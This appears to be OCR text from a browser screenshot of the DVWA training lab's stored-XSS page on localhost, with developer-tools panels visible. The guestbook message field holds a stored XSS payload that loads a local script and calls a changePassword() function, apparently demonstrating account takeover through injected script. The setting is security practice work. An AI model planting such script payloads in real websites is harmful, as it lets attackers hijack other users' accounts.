 File Edit View History Bookmarks Tools Help
Damn Vulnerable... × http://loc...inpage.php × Easy Stickers Ban... × localhost / 127.0.... × Easy Stickers Ban... × Google × +
localhost/dvwa/vulnerabilities/xss_s/ Google
Most Visited Getting Started Dashboard wegilant Facebook Auto Fare Calculator SBI HDFC Axis Canara BOB cse webmail MassMail
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Name * asfsaf
Message *
<script type="text/javascript" src="http://localhost/demo/xss
/ajax/xss_ajax.js"></script>
<script> changePassword();</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: adasd
Message:
More info
http://ha.ckers.org/xss.html
Console Inspector Debugger Style Editor Profiler Network
added div.vulnerable_code_area form table tbody tr td textarea
Rules Computed Fonts Box Model
<tbody>
<tr></tr>
<tr>
<td width="100"></td>
<td>
<textarea maxlength="500" rows="3" cols="50" name="mtxMessage"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}